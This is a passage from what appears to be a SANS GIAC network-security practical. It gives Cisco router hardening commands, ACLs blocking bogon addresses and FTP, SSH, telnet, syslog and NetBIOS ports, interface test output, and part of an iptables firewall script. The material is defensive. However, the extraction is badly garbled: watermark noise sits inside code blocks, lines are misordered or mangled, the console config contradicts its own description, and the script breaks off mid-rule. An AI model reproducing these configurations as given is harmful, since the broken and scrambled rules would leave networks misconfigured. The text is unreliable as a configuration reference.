- 5. Appropriate ACL's to provide resistance against DOS attacks.
- 6. Access lists are to block traffic destined to the syslog logging port, FTP port, SSH port, telnet port, NETBIOS ports and f ilter traffic to the VPN port.
- 7. Appropriate ACL's to block dangerous services NEVER needed by GIAC.

#### **Logging**

- 1. Logging to internal syslog server is to be enabled.
	- 2. Routers time is to be accurate and set using NTP.

#### **Router Configuration and ACL's**

The following shows the commands used to configure (harden) the router itself and to configure the interfaces and routing.

config enable secret service password -encryption

*Enter the configuration mode and set password hashing. Encrypt password stored in runtime configuration.*

```
no service finger<br>Print = AF19 B5 DFD5 DE3D F8B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169
    no service tcp -small-servers
    no service udp -small-servers
    no ip http server
    no ip bootp server
    no snmp -server
```
*The above shuts down insecure and unnecessary services.*

no cdp run no ip source -route no router rip

*Cisco discovery protocol is not needed, and we do not want to accept source routed packets. We are using static routes so the default RIP should be turned off.*

```
Example 10<br>
Se secret.<br>
Complemention mode and set password hashing. Encrypt password stored in<br>
the configuration.<br>
The secret lines<br>
The secret lines<br>
wites they sear<br>
wites they serve<br>
wites funger<br>
move shuts down in
banner /
WARNING: Unauthorised access is prohibited! 
Intentional and unauthorised access to this system a nd the data 
residing on this system without lawful excuse is a criminal offence.
/
```
#### *This is the login banner displayed warning users*

no ip domain -lookup no logging console logging buffered logging <IP of EXTSYSLOG\_HOST>

*Don't reverse lookup IP's as this wastes processing time, log all events to a remote logging host.*

```
service timestamps debug datetime msec localtime show -timezone
service timestamps log datetime msec localtime show -timezone
clock timezone PST +10 
clock summer -time zone PST recu rring
ntp source Ethernet 1 
ntp server <IP of EXTNTP_HOST>
```
 $K_{10}$  find the value of crems, set clock to this a thun the 2010. *Record time and date on events. Set clock to Australian time zone.*

```
line con 0
exec-timeout 5 0
login
transport input telnet
password mypassword
```
line aux 0 no exec transport i nput none line vty 0 4 no exec

transport input none

*The above configures the router for physical console access with password only. No access to the router is available from either Ethernet interface.*

```
hostname giac001
```

```
ip address a.b.c.166 255.255.255.248<br>no shutdown
  interface ethernet 0
  no shutdown
```

```
ip access -group aclIngress in
```

```
no ip directed -broadcast
no ip unreachables
no ip proxy -arp
no ip redirects
exit
```
**© SANS Institute 2000 - 2002, Author retains full rights.** *The above interface Ethernet 0 is our Internet interface. Here we have placed our Ingress filters (that ar e defined below) on all traffic inbound on this interface as this is the first place to intercept inbound traffic into GIAC's network. We have also disabled broadcasts, proxy -arp and routing redirect messages that could leak information about our network.*

```
interface ethernet 1
ip address aaa.bbb.ccc.81 255.255.255.248
no shutdown
ip access -group aclEgress in
no ip directed -broadcast
no ip unreachables
no ip proxy -arp
no ip redirects
exit
```
*Ethernet 1 is the interface on GIAC's side and is configured much t he same way. Here*  we have placed our Egress filter on traffic coming in on the interface. It is placed *here, as this is the earliest place to intercept packets from our network. Taking note that we have disabled unreachable messages however, this must be e nabled if we wish to use some of the advanced features of Netfilter, such as the REJECT options.*

```
#Block unassigned or reserved IPv4 space
   no ip access -list extended aclIngress
   ip access -list extended aclIngress
   deny ip 0.0.0.0 0.255.255.255 any
   deny ip 1 .0.0.0 0.255.255.255 any
   deny ip 2.0.0.0 0.255.255.255 any
   deny ip 5.0.0.0 0.255.255.255 any
```
**© SANS Institute 2000 - 2002, Author retains full rights.** deny ip 69.0.0.0 0.255.255.255 any deny ip 7.0.0.0 0.255.255.255 any deny ip 10.0.0.0 0.255.255.255 any deny ip 14.0.0.0 0.255.255.255 any deny ip 23.0.0.0 0.255.255.255 any deny ip 27.0.0.0 0.255.2 55.255 any deny ip 31.0.0.0 0.255.255.255 any deny ip 36.0.0.0 0.255.255.255 any deny ip 37.0.0.0 0.255.255.255 any deny ip 39.0.0.0 0.255.255.255 any deny ip 41.0.0.0 0.255.255.255 any deny ip 42.0.0.0 0.255.255.255 any deny ip 49.0.0.0 0.255.255.255 any deny ip 50.0.0.0 0.255.255.255 any deny ip 58.0.0.0 0.255.255.255 any deny ip 59.0.0.0 0.255.255.255 any deny ip 60.0.0.0 0.255.255.255 any deny ip 70.0.0.0 1.255.255.255 any deny ip 72.0.0.0 7.255.255.255 any deny ip 82. 0.0.0 1.255.255.255 any deny ip 84.0.0.0 3.255.255.255 any deny ip 88.0.0.0 7.255.255.255 any deny ip 96.0.0.0 31.255.255.255 any deny ip 197.0.0.0 0.255.255.255 any deny ip 201.0.0.0 0.255.255.255 any deny ip 221.0.0.0 0.255.255.255 any deny ip 222.0.0.0 1.255.255.255 any deny ip 224.0.0.0 15.255.255.255 any deny ip 240.0.0.0 7.255.255.255 deny ip 248.0.0.0 7.255.255.255 deny ip 255.255.255.255 0.0.0.0 any

*The above addresses should not be allowed into our network, as they are not assigned according to IANA (Internet Assigned Numbers Authority) [6]. The downside of doing this is that one day these addresses may be assigned thus creating a maintenance issue.*

#Block internal assigned IPv4 address space deny ip aaa.bbb.ccc.80 0.0.0.15 any

#Block private addresses deny ip 10.0.0.0 0.255.255.255 any deny ip 172.16.0.0 0.15.255.255 any deny ip 192.168.0.0 0.0.255.255 any

#Block pkts pretending to be the router itself deny ip host a.b.c.166 host a.b.c.166

*The above basically blocks packets f rom entering our network with spoofed IP's pretending to originate from our network or other private networks.*

deny dapany any eq  $21 \log$ #Block ports as dictated by policy deny tcp any any eq 514 log deny udp any any eq 514 log deny udp any any eq 21 log deny tcp any any eq 22 log deny udp any any eq 22 log deny tcp any any eq 23 log deny udp any any eq 23 log

deny tcp any any range 135 139 log deny udp any any range 135 139 log permit ip any any exit

*The above blocks hosts on the Internet from accessin g ports that are to be considered particularly dangerous and are not needed now or in the near future at GIAC.*

```
Sone blocks hosts on the Internet from accessin g ports that are to be considered<br>
access = 1ist extended ac1Egress<br>
access = 1ist extended ac1Egress<br>
cess = 1ist extended ac1Egress<br>
cess = 1ist extended ac1Egress<br>
conses
deny top any eq 21 any 109<br>deny udp any eq 21 any log
    no ip access -list extended aclEgress
    ip access -list extended aclEgress
    #Block ports as dictated by policy
    deny tcp any eq 514 any log
    deny udp any eq 514 any log
    deny tcp any eq 21 any log
    deny tcp any eq 22 any log
    deny udp any eq 22 any log
    deny tcp any eq 23 any log
    deny udp any eq 23 any log
    deny tcp any range 135 139 any log
    deny udp any range 135 139 any log
    permit ip aaa.bbb.ccc.80 0.0.0.15 any
    deny ip any any log
    exit
```
*The above prevents GIAC from accessing services that are considered dangerous due to the clear text nature of the protocol and other well known insecurities.* 

```
#Add our static route
no ip route 0. 0.0.0 0.0.0.0
ip route 0.0.0.0 0.0.0.0 a.b.c.161
ip route aaa.bbb.ccc.88 255.255.255.248 aaa.bbb.ccc.82
exit
```
*We are using static routing and define our route to the service LAN. We also define the routers default gateway.*

#### **Testing**

Before we write our ACL' s into the routers NVRAM, we must test them. This is a syntactical check only, to ensure the configuration can be parsed by the router. A network audit would perform a more comprehensive check on the logic of the router's rule set.

The configuration above has been pasted into a console session (minus my comments of course) and the output below verifies that the router has been configured properly.

*The output below in bold shows that the Internet interface (Ethernet 0) is functioning:* 

```
giac001# show inter face Ethernet 0
Ethernet0 is up, line protocol is up 
   Hardware is Lance, address is 0060.476c.4048 (bia 0060.476c.4048)
```

```
41 packets output, 2460 bytes, 0 underruns
      Description: connected to Internet
      Internet address is a.b.c.166/29
      MTU 1500 bytes, BW 10000 Kbit, DLY 1000 usec, rely 185/255, load 
   1/255
      Encapsulation ARPA, loopback not set, keepalive set (10 sec)
      ARP type: ARPA, ARP Timeout 04:00:00
      Last input never, output 00:00:00, output hang never
      Last clearing of "show interface" counters never
      Queueing strategy: fifo
      Output qu eue 0/40, 0 drops; input queue 0/75, 0 drops
      5 minute input rate 0 bits/sec, 0 packets/sec
      5 minute output rate 0 bits/sec, 0 packets/sec
         0 packets input, 0 bytes, 0 no buffer
         Received 0 broadcasts, 0 runts, 0 giants, 0 throttles
         0 input errors, 0 CRC, 0 frame, 0 overrun, 0 ignored, 0 abort
         0 input packets with dribble condition detected
         38 output errors, 0 collisions, 6 interface resets
         0 babbles, 0 late collision, 0 deferred
         38 lost carrier, 0 no carrier
         0 output buffer failures, 0 output buffers swapped out
```
*The output below shows that the interface on GIAC's side (Ethernet 1) is functioning:*

```
E impuriment, unipul CO:00:00, output hang never<br>
E distribute 2000 - 2000 - 2002, author retains full retains full retains full retains of "abit \alpha Distribute input rate 0 Distribute 100 by the specifical particle in t
giac001# show interface Ethernet 1
Ethernet1 is up, line protocol is u p 
   Hardware is Lance, address is 0060.476c.4049 (bia 0060.476c.4049)
   Description: connected to EthernetLAN
   Internet address is aaa.bbb.ccc.81/29
   MTU 1500 bytes, BW 10000 Kbit, DLY 1000 usec, rely 181/255, load 
1/255
   Encapsulation ARPA, loopback n ot set, keepalive set (10 sec)
   ARP type: ARPA, ARP Timeout 04:00:00
   Last input never, output 00:00:04, output hang never
   Last clearing of "show interface" counters never
   Queueing strategy: fifo
   Output queue 0/40, 0 drops; input queue 0/75, 0 drop s
   5 minute input rate 0 bits/sec, 0 packets/sec
   5 minute output rate 0 bits/sec, 0 packets/sec
      0 packets input, 0 bytes, 0 no buffer
      Received 0 broadcasts, 0 runts, 0 giants, 0 throttles
      0 input errors, 0 CRC, 0 frame, 0 overrun, 0 ignor ed, 0 abort
      0 input packets with dribble condition detected
      42 packets output, 2520 bytes, 0 underruns
      41 output errors, 0 collisions, 9 interface resets
      0 babbles, 0 late collision, 0 deferred
      41 lost carrier, 0 no carrier
      0 output buffer failures, 0 output buffers swapped out
```
#### *The output below shows that no routing protocols such as RIP are running:*

```
\frac{1}{2}giac001#
 giac001#show ip protocols
 giac001#
```
*The output below in bold shows that our static routes are operating and our default gateway is defined:*

```
giac001#show ip route
Codes: C - connected, S - static, I - IGRP, R - RIP, M - mobile, B -
BGP
        D - EIGRP, EX - EIGRP external, O - OSPF, IA - OSPF inter area 
        N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
       E1 - OSPF external type 1, E2 - OSPF external type 2, E - EGP i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, * -
candidate default
        U - per-user static route, o - ODR
```
#### **Gateway of last resort is a.b.c.161 to network 0.0.0.0**

**Example 1, E2** - OSPF external type 1, E2 - OSPF external type 2, B - EGP<br>  $\frac{1}{4} - 15^{-15}$ , 11 - 15-15 level-1, 12 - 15-15 level-2, \* -<br>  $\frac{1}{2} - 15^{-15}$  level-2, \* -<br>  $\frac{1}{2} - 15^{-15}$  level-2, \* -<br>  $\frac{1}{2} - 15^{-15}$  a.b.c.0/29 is subnetted, 1 subnets aaa.bbb .ccc.0/29 is subnetted, 2 subnets C aaa.bbb.ccc.80 is directly connected, Ethernet1 **S aaa.bbb.ccc.88 [1/0] via aaa.bbb.ccc.82** C a.b.c.160 is directly connected, Ethernet0 S\* 0.0.0.0/0 [1/0] via a. b.c.161 giac001#

## **Primary Firewall and Implementation Tutorial**

#### **Policy**

The primary firewall is our first stateful packet filter and spearheads our second layer defence initiative. The following firewall policy has been developed in accordance with our business rules defined in assignment one and any additional security considerations.

The diagram below (created by the author) shows the intention of the Primary Firewall. That is to ensure all traffic traverses the service network and therefore provides a buffer zone preventing direct access to or from GIAC's internal networks and servers.



The following notation **"Internet --> Service LAN"** describes connections originating from Internet and are destined for the Service LAN. Subsequent traffic sent from Service LAN to Internet that is sent as part of this connection is also included.

#### **Internet --> Service LAN**

- 1. Allow through HTTP originating from Internet interface
- 2. Allow through DNS originating from Internet interface
- 3. Allow through SMTP originating from I nternet interface
- 4. Allow through HTTPS originating from Internet interface
- 5. Allow through VPN traffic from our partner network addresses ONLY, originating from Internet interface.
- 6. Allow through NTP requests from router only.
- 7. Allow through Syslog traffic from router only originating from Internet interface.
	- 8. Deny everything else

#### **Service LAN --> Internet**

- 1. Allow through new HTTP connections originating from proxy server in service network.
- 2. Allow through new HTTPS connections originating from proxy server in service network.
- **E** → **Service LAN**<br>Allow through IHTP originating from Internet interface<br>Allow through INITP originating from Internet interface<br>Allow through SNTP originating from Internet interface<br>Allow through NTP originating from 3. Also allow FTP from proxy server. This includes FTP Control, Active FTP and Passive FTP.
- 4. Allow DNS queries from our DNS server.
- 5. Allow SMTP from mail server.
- 6. Allow NTP from our time server.
- 7. Allow VPN traffic.

#### **Internet --> Internal/Server LAN**

1. Allow none.

#### **Internal/Server LAN -> Internet**

1. Allow none.

#### **Service LAN --> Internal/Server LAN**

- 1. Allow through HTTP to internal web server.
- 2. Allow through SMTP to internal mail server.
- 3. Allow through SYSLOG to internal logging server.

#### **Internal/Server LAN -> Service LAN**

- 1. Allow through Web/FTP proxy traffic
- 2. Allow through DNS queries
- 3. Allow through SMTP
- 4. Allow through SSH for management

#### **Firewall IN/OUT**

- 1. NAT applied to internal address space.
- 2. Allow SSH access to firewall on Internal interface Eth2 only.
- 3. Syslog, DNS queries and NTP are allowed from the firewall.
- 4. ICMP echo-reply and echo-request to Internal LAN and Service LAN.
- 5. No other access in or out of the firewall is allowed that is DENY everything not explicitly listed above.

#### **Destination NAT Setup**

- 1. Map the internal Web server to the interface Eth1 for the service LAN.
- 2. Map the internal Mail server to the interface Eth1 for the service LAN.
- 3. Map the internal Time server to the interface Eth1 for the service LAN.

#### **Source NAT Setup**

1. NAT all internal addresses bound for the service network.

#### $\mathsf{R}$ uleset $\mathsf{R}$ **Ruleset**

```
#!/bin/sh
```

```
Map the internal Web severt to the interface Ethl for the service LAN.<br>
Map the internal Wall server to the interface Ethl for the service LAN.<br>
Map the internal Time server to the interface Ethl for the service LAN.<br>
ENT
#******************************************************************
#* Name: iptables.conf
#* Desc: GIAC Primary Firewall Ruleset (GIAC002) *
#* Type: Netfilter v1.2.5 Firewall Ruleset *
#* Author: Adrian Hobbs *
#* Created: 9/2/02 3:32:21 PM *
#******************************************************************
```

```
#Load modules
modprobe iptable_nat
modprobe ip_conntrack_ftp
```
*The iptable\_nat module allows us to implement NAT (Network Address Translat ion). The ip\_conntrack\_ftp module allows us to statefully inspect the FTP traffic and identify when the PORT command is used to setup a data connection.*

```
EXTDNS HOST=aaa.bbb.ccc.91
   #Define variables
   IPTABLES="/sbin/iptables"
   LOG_FLOOD="1/s"
   #Networks
   INTERNAL_NET=192.168.0.0/16
   SERVICE NET=aaa.bbb.ccc.88/29
   EXTERNAL_NET=aaa.bbb.ccc.80/29
   #Hosts
   ROUTER_HOST=aaa.bbb.ccc.81
   FW_ETH0_HOST=aaa.bbb.ccc.82
   FW_ETH1_HOST=aaa.bbb.ccc.89
   FW_ETH2_HOST=192.168.1.1
   MNGR_HOST=192.168.2.25
   PARTNERVPN HOST=a.b.c.166
   EXTVPN_HOST=aaa.bbb.ccc.90
   EXTHTTP HOST=aaa.bbb.ccc.93
   EXTNTP HOST=aaa.bbb.ccc.92
   EXTPROXY HOST=aaa.bbb.ccc.91
   EXTSMTP_HOST=aaa.bbb.ccc.92
   EXTSYSLOG_HOST=aaa.bbb.ccc.93
```

```
INTDNS_HOST=192.168.3.13
INTHTTP_HOST=192.168.3.11
INTNTP_HOST=192.168.3.14
INTSMTP_HOST=19 2.168.3.12
INTSYSLOG_HOST=192.168.3.14
```
*We first define our variables so that our script is flexible enough to cope with network and host changes. We are mainly concerned with what services we allow into what areas of our network, so whether the a host hol ds one or more services is not important in terms of the firewall rules hence we represent each host and service with a variable.*

```
\mathbf{H} = \mathbf{H} \cdot \mathbf{H} \cdot \mathbf{H} = \mathbf{H} \cdot \mathbf{H} \cdot \mathbf{H} \cdot \mathbf{H} = \mathbf{H} \cdot \mathbf{H} \cdot \mathbf{H} \cdot \mathbf{H} = \mathbf{H} \cdot \mathbf{H} \cdot \mathbf{H} \cdot \mathbf{H}################################################
     #Iptables Initialisation
      #
     #Flush all the tables
     $IPTABLES -F
     $IPTABLES -X
     #Default policies
     $IPTABLES -P FORWARD DROP
     $IPTABLES -P INPUT DROP
     $IPTABLES -P OUTPUT DROP
```
*This erases the current ruleset from memory and dictates the default policy, used when a packet has reached the end of the built -in chains without matching any r ules.*

```
Example 18 define our variables so that our script is flexible enough to cope with networks of our metwork, so whether the a host hold some or more services is not<br>an in terms of the firewall rules hence we represent each
#Create logging chain
$IPTABLES -t filter -F LDROP > /dev/null 2>&1
$IPTABLES -t filter -X LDROP > /dev/null 2>&1
$IPTABLES -t filter -N LDROP
#Setup logging CHAIN "LDROP" - Log and Drop
$IPTABLES -A LDROP -p tcp -m limit --limit $LOG_FLOOD -j LOG --log-
level info --log-prefix "Default TCP Dropped "
$IPTABLES -A LDROP -p udp -m limit --limit $LOG_FLOOD -j LOG --log-
level info --log-prefix "Default UDP Dropped "
$IPTABLES -A LDROP -p icmp -m limit --limit $LOG_FLOOD -j LOG --log-
level info --log-prefix "Default ICMP Dropped " 
$IPTABLES -A LDROP -f -m limit --limit $LOG_FLOOD -j LOG --log-level 
warning --log-prefix "Default FRAGMENT Dropped "
$IPTABLES -A LDROP -j DROP
```
*The above creates a chain that will handle the logging of dropped packets.*

#Enable forwarding echo 1 >/proc/sys/net/ipv4/ip\_forward

through whilst the firewall initial ises - and yes the firewall should initialise before the<br>Ethernet interfaces do *Under Linux packet forwarding is disabled by default. Note the placement of this is after the default policies have been applied, preventing eager packets from slipping Ethernet interfaces do.* ################################################

```
################################################
####LOCAL POLICY
#Block malformed packets
#Block XMAS packets
$IPTABLES -A INPUT -p tcp --tcp-flags ALL ALL -j LDROP
#Block SYN/FIN packets
$IPTABLES -A INPUT -p tcp --tcp-flags SYN,FIN SYN,FIN -j LDROP
#Block NULL packets
```
\$IPTABLES -A INPUT -p tcp --tcp-flags ALL NONE -j LDROP

*The explicit denies above prevent non standard pac kets from being accepted.*

```
$IPTABLES -A INPUT -i eth1 -s ! $SERVICE_NET -j LDROP
   #Deny all connections on external interface
   $IPTABLES -A INPUT -i eth0 -j LDROP
   #Screen all connections on service interface
   #Screen all connections on internal interface
   $IPTABLES -A INPUT -i eth2 -s ! $INTERNAL_NET -j LDROP
```
**E SYMPEN PACKES**<br> **ESANS - A INFUT** - p top --top-flags SYN, FIN SYN, FIN -j LDROP<br> **ESANT-10 policy** - p top --top-flags ALL NONE --j LDROP<br> **Phicidenies above prevent non standard packets from being accepted.**<br>
All conn *The external interface protection above ensures no packets are accepted by our firewall on the Internet interface. The next two rules above implement simple spoof protection. This is the first use of the ! (NOT) operator and is used in this case to refer to all other networks than the specified network. NOTE: The ! sign must be spaced from the value that it is negating.*

```
#Redefine New
$IPTABLES -A INPUT -p TCP -m state --state NEW ! --syn -j LOG --log-
prefix "No SYN bit - NEW "
$IPTABLES -A INPUT -p TCP -m state --state NEW ! --syn -j DROP
```
*NOTE: One caveat of the Netfilter/Iptables firewalling suite is that the NEW state includes any packets regardless of whether the SYN flag is set or not. The above rule clarifies our definition of NEW meaning only packets with the SYN flag set are considered NEW.*

```
#Allow localhost traffic
$IPTABLES -A INPUT -i lo -s 127.0.0.0/8 -j ACCEPT
$IPTABLES -A OUTPUT -o lo -s 127.0.0.0/8 -d 127.0.0.0/8 -j ACCEPT
```
*Localhost traffic is the firewall communicating with itself so we allow this.*

```
#Allow management of firewall through SSH
$IPTABLES -A INPUT -m state --state NEW,ESTABLISHED -p tcp -i eth2 -s 
$MNGR HOST -d $FW ETH2 HOST --dport 22 -j ACCEPT
$IPTABLES -A OUTPUT -m state --state ESTABLISHED,RELATED -p tcp -o 
eth2 -d $MNGR_HOST -s $FW_ETH2_HOST --sport 22 -j ACCEPT
```
*We need to manage the firewall to upload rules, updated software etc. SSH has been allowed through from a single internal host only.*

```
$IPTABLES -A OUTPUT -m state --state NEW,ESTABLISHED -p udp -o eth2 -
   #Allow syslog out
   d $INTSYSLOG_HOST --dport 514 -j ACCEPT
   #Allow DNS queries out and reply back in
   $IPTABLES -A OUTPUT -m state --state NEW,ESTABLISHED -p udp -o eth1 -
   d $EXTDNS_HOST --dport 53 -j ACCEPT
```
\$IPTABLES -A INPUT -m state --state ESTABLISHED,RELATED -p udp -i eth1 -s \$EXTDNS\_HOST --sport 53 -j ACCEPT

#Allow NTP queries out and reply back in \$IPTABLES -A OUTPUT -m state --state NEW,ESTABLISHED -p udp -o eth1 d \$EXTNTP\_HOST --dport 123 -j ACCEPT \$IPTABLES -A INPUT -m state --state ESTABLISHED,RELATED -p udp -i eth1 -s \$EXTNTP\_HOST --sport 123 -j ACCEPT

*The rules above allow the firewall to perform time synchronisation, name resolution and remote logging.*

```
EXERE - A TAYOT - THE SEE --STATE ISPNALLY INSTERNATION - PROPRET AND AND ANOTED - 2002 - 2002 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 - 2003 
$IPTABLES -A INPUT -i eth1 -s $SERVICE_NET -p icmp --icmp-type echo-<br>replv -i ACCEPT
    # ICMP Filtering
    $IPTABLES -A INPUT -i eth1 -s $SERVICE NET -p icmp --icmp-type echo-
    request -j ACCEPT
    reply -j ACCEPT
    $IPTABLES -A INPUT -i eth2 -s $INTERNAL_NET -p icmp --icmp-type echo -
    request -j ACCEPT
    $IPTABLES -A INPUT -i eth2 -s $INTER NAL_NET -p icmp --icmp-type echo -
    reply -j ACCEPT
    $IPTABLES -A INPUT -p icmp --icmp-type echo -request -j DROP
    $IPTABLES -A INPUT -p icmp --icmp-type echo -reply -j DROP
    $IPTABLES -A OUTPUT -o eth1 -d $SERVICE_NET -p icmp --icmp-type echo -
```
reply -j ACCEPT \$IPTABLES -A OUTPUT -o eth1 -d \$SERVICE\_NET -p icmp --icmp-type echo request -j ACCEPT \$IPTABLES -A OUTPUT -o eth2 -d \$INTERNAL\_NET -p icmp --icmp-type echo-reply -j ACCEPT \$IPTABLES -A OUTPUT -o eth2 -d \$INTERNAL\_NET -p icmp --icmp-type echo-request -j ACCEPT

```
$IPTABLES -A OUTPUT -p icmp --icmp-type echo -request -j DROP
$IPTABLES -A OUTPUT -p icmp --icmp-type echo -reply -j DROP
```
*ICMP* is necessary from our internal network to determine the health of the firewall. *It is disabled on the Internet interface, as t his is considered dangerous due to the information such as visibility, passive OS fingerprinting etc that can be obtained.*

```
#DENY ALL INPUT/OUTPUT ON ALL FIREWALL INTERFACES
$IPTABLES -t filter -A INPUT -j LDROP
$IPTABLES -t filter -A OUTPUT -j LDROP
################################################
################################################
####FORWARDING POLICY
#Redefine the NEW state
$IPTABLES -A FORWARD -p TCP -m state --state NEW ! --syn -j LOG --
log-prefix "No SYN bit - NEW "
$IPTABLES -A FORWAR D -p TCP -m state --state NEW ! --syn -j DROP
```
 $SWH$  find  $V$  and  $W$   $\rightarrow$   $P$   $\rightarrow$   $P$  *Once again, we must redefine the Iptables NEW state to only match packets with the SYN flag set.*

```
####Internet --> Service Lan
#HTTP
$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth0 
-s ! $INTERNAL NET -o eth1 -d $EXTHTTP HOST --dport 80 -j ACCEPT
```
NS HOST -o eth0 -d i SINTERNAL NET --sport 53 -j ACCEPT<br>
MIKE -A FORWARD -m actobe -estate NEW, ESTANISMIS ID -p tcp -j eth<sup>0</sup><br>
sintersual NET -o eth0 -d i SINTERNAL NET --sport 25 -j ACCEPT<br>
SINTERNAL NET -o eth0 -d i SIN \$EXTHTTP\_HOST -o eth0 -d ! \$INTERNAL\_NET --sport 443 -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth1 -s \$EXTHTTP HOST -o eth0 -d ! \$INTERNAL NET --sport 80 -j ACCEPT #DNS \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p udp -i eth0 -s ! \$INTERNAL NET -o eth1 -d \$EXTDNS HOST --dport 53 -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p udp -i eth1 -s \$EXTDNS HOST -o eth0 -d ! \$INTERNAL NET --sport 53 -j ACCEPT #SMTP \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISH ED -p tcp -i eth0 -s ! \$INTERNAL NET -o eth1 -d \$EXTSMTP HOST --dport 25 -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth1 -s \$EXTSMTP\_HOST -o eth0 -d ! \$INTERNAL\_NET --sport 25 -j ACCEPT #HTTPS \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth0 -s ! \$INTERNAL NET -o eth1 -d \$EXTHTTP HOST --dport 443 -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth1 -s #VPN-IKE \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p udp -i eth0 -s \$PARTNERVPN\_HOST --sport 500 -o eth1 -d \$EXTVPN\_HOST --dport 500 j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p udp -i eth1 -s \$EXTVPN HOST --sport 500 -o eth0 -d \$PARTNERVPN HOST --dport 500 -j ACCEPT #VPN-ESP \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p 50 -i eth0 s \$PARTNERVPN HOST -o eth1 -d \$EXTVPN HOST -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p 50 -i eth1 -s \$EXTVPN\_HOST -o eth0 -d \$PARTNERVPN\_HOST -j ACCEPT #Syslog \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p udp -i eth0 -s \$ROUTER HOST -o eth1 -d \$EXTSYSLOG HOST --dport 514 -j ACCEPT #NTP \$IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p udp -i eth0 -s \$ROUTER HOST --sport 123 -o eth1 -d \$EXTNTP HOST --dport 123 -j ACCEPT \$IPTABLES -A FORWARD -m state --state ESTABLISHED -p udp -i eth1 -s \$EXTNTP HOST --sport 123 -o eth0 -d \$ROUTER HOST --dport 123 -j ACCEPT

*The above shows the access allowed from the Internet through to our Ser vice LAN by protocol, with the protocols accesses most frequently (HTTP, DNS, SMTP) placed at the top of the list to increase the firewall's performance.*

```
$IPTABLES -A FORWARD -m state --state ESTABLISHED -p udp -i eth0 -s !<br>$INTERNAL NET areat 52 a stat de $EXTENG 1995 accepted in accept
   ####Service Lan --> Internet
   #HTTP
   $IPTABLES -A FORWARD -m state --state NEW,ESTABLISHED -p tcp -i eth1 
   -s $EXTPROXY_HOST -o eth0 -d ! $INTERNAL_NET --dport 80 -j ACCEPT
   $IPTABLES -A FORWARD -m state --state ESTABLISHED -p tcp -i eth0 -s ! 
   $INTERNAL_NET --sport 80 -o eth1 -d $EXTPROXY_HOST -j ACCEPT
   #DNS
   $IPTABLES -A FORWARD -m state --state NEW,ESTABLISH ED -p udp -i eth1 
